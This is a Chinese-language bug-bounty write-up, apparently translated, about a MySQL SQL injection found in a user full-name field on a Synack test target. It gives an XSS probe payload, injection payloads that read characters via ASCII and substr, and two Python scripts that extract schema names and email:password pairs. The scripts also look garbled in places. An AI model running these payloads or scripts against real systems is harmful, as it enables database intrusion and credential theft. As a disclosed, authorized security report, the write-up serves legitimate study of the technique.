
前段时间,我在对Synack漏洞平台上的一个待测试目标进行测试的过程中发现了一个非常有意思的SQL注入漏洞,所以我打算在这篇文章中好好给大家介绍一下这个有趣的漏洞。这个漏洞在我提交了19个小时之后便得到了确认,并且漏洞奖金也打到了我的账号里。

直奔主题
跟往常一样,在喝完我最爱的果汁饮料之后,我会习惯性地登录我的Synack账号,然后选择一个应用来进行渗透测试,此时我的“黑客之夜”便正式开始了。
我与很多其他的安全研究人员的习惯一样,我会在待测试目标中随机选择测试点来加载我的XSS Payload(我通常会使用’”><img src=x onerror=alert(2) x=来作为Payload,注:开头是一个单引号)。在测试的过程中,我的这个Payload让其中一个测试点返回了一个“500 error”,错误信息提示为“系统遇到了一个SQL错误”,看到了这条错误信息之后,我瞬间就兴奋起来了,因为凭我之前的经验来看,这里很有可能存在一个SQL注入漏洞。
根据系统返回的错误信息来看,错误内容就是我的“用户全名(Full Name)”,所以我赶紧切回刚才的测试界面,然后用test‘test再次进行了一次测试,而此时系统返回的是与刚才一模一样的错误内容,这也就意味着引起系统发生错误的“罪魁祸首”就是Payload中的那个单引号。
了解到这一关键信息之后,我意识到这个应用中所使用的SQL查询语句并没有对单引号进行转义,所以我打算输入两个单引号来看看会发生什么事。所以我这一次输入的是test”test,使我感到震惊的是,这一次系统并没有提示任何的错误信息,但是我的用户全名变成了test’test!
由于这个存在注入点的文本域是用来编辑用户全名(FullName)的,所以我猜这个存在漏洞的查询语句为UPDATE查询。于是我将我的全名改为了’+@@VERSION +’,然后重新加载页面之后,我的用户全名就变成了5.6,而不出意外的话,这个5.6代表的就是后台MySQL数据库的版本号了。
需要注意的是,页面发送的是JSON请求,所以这里的“+”代表的并不是空格符(%20)。

随后,我便将我目前为止发现的所有东西报告给了Synack的管理团队,但是他们给我的回复是让我去尝试进一步利用这个漏洞并从数据库中提取出数据。
并非一帆风顺
但是仅仅通过这个SQL注入漏洞就想提取出我们想要的数据,似乎并非易事。因为每当我尝试提取出一个字符串数据时,系统返回的值都是0,因为MySQL中并不会使用“+”来连接两个字符串(MySQL会尝试将加号两端的字段值尝试转换为数字类型,如果转换失败则认为字段值为0)。
如果这个测试对象使用的是SQL Server的话,那我就不用在这里废话了,因为我可以直接用“+”来连接两个字符串。比如说,我可以直接用’x'+@@VERSION + ‘ x ‘来把我的名字改为x5x(这里的5是数据库管理系统的版本号)。
但问题就在于这是一个MySQL数据库,而在MySQL中“+”是用来对数字求和的,所以’x'+version()+’x'返回的是5.6,因为字符串转换为整形数值之后值是0,所以这就相当于是0+5.6+0,即返回值为5.6。这也就意味着,类似’x'+user()+’x'这样的Payload其返回的值同样是0,因为用户的名字肯定也是一个字符串,而正如我之前所解释的那样,加号“+”只能用来对数字进行求和。
这样一来,如果我们想要从这个数据库中提取出字符串的值,那么唯一有可能的方法就是将其转换成数字再进行提取了,于是我决定使用ASCII()函数先将字符串转换为其对应的ASCII码数值,然后将这些值提取出来之后再把它们转换为明文信息。比如说:
‘+ length(user()) # –> 获取待转换字符串的长度
‘+ ASCII(substr(user(),1)) # –>获取待转换字符串的第一个字符
‘+ ASCII(substr(user(),2)) # –>获取待转换字符串的第二个字符
‘+ ASCII(substr(user(),3)) # –>获取待转换字符串的第三个字符
等等等等,以此类推…
但是问题又来了,因为我要不停地使用substr()函数来截取字符串中的每一个字符,然后将它们转换为相应的ASCII值,然后再将它们转换回字符串的明文形式,这一切如果全部通过手动操作来实现的话,就完全不符合我们黑客的“人生观”了。因此,我打算写一个简单的Python脚本来自动提取并转换这些字符串。脚本代码如下:
import requests
rheaders = {} # Request headers
rcookies = {} # Request cookies
url = 'https://<target>/api/v1/' # Vulnerable endpoint
len = 1000 # length of the string (using 1000 assuming thatit won't be more than that, going out of the string length will return 0 atthat moment we know that we got the full string)
column = 'schema_name' # what to return
table = 'information_schema.schemata' # from what
orderby = 'schema_name'
d=''
start = 0
end = 20
for l in range(start,end):
limit = l
print'Retrieving '+column+' at row ' + str(limit+1) + '...'
if l > start and d == '':
break
d=''
for i inrange(1,len):
r =requests.put(url, json={"fullname":"' - (selectASCII(substr("+column+","+str(i)+")) from"+table+" order by "+orderby+" limit "+str(limit)+",1)#"},headers=rheaders,cookies=rcookies)
b =requests.get(url,cookies=rcookies).content.split('fullname":"',1)[1][:5]# Get the returned value
n =filter(lambda b:b>='0' and b<='9', b)
d +=chr(int(n)) # Convert ASCII number to equivalent character
#print d
if n== '0':
print column + ' at row ' + str(limit+1)+' :- ', d
break
那么在这个脚本的帮助下,我只需要修改代码中“column”、“table”以及“orderby”变量的值,我就可以轻而易举地从这个数据库中提取出任何我想要的数据了。
下面这张截图显示的是用户当前可以访问到的数据库信息:

再对代码进行一些简单的修改,我就可以使用ASCII(substr(concat(email_address,0x3a,password),i)))来提取出用户的邮箱地址以及登录密码了。修改后的代码如下:
import requests
rheaders = {}
rcookies = {}
url = 'https://<target>/api/v1/'
d = ""
len = 1000
limit = 400000

print 'Retrieving email and pass at row', limit
for i in range(1,len):
r =requests.put(url, json={"fullname":"' - (selectASCII(substr(concat(email_address,0x3a,password),"+str(i)+")) from__users limit "+str(limit)+",1) #"},headers=rheaders,cookies=rcookies)
b =requests.get(url,cookies=rcookies).content.split('fullname":"',1)[1][:5]
n = filter(lambdab:b>='0' and b<='9', b)
d += chr(int(n))
print d
if n == '0':
print"Email:Password :- ", d
break
脚本的运行结果如下所示:
漏洞时间轴
- 14/2/2017 10:25 PM –> 首次提交漏洞报告
- 14/2/2017 11:02 PM –> Synack OPs团队让我尝试进一步利用漏洞并提取数据
- 14/2/2017 3:00 PM –> 提交Python脚本和漏洞PoC
- 15/2/2017 10:22 AM –> 提交了更多漏洞参数信息
- 15/2/2017 3:28 PM –> 得到了丰厚的漏洞奖金
- 15/2/2017 10:18 PM –> 漏洞被修复
* 参考来源:zombiehelp54, FB小编Alpha_h4ck编译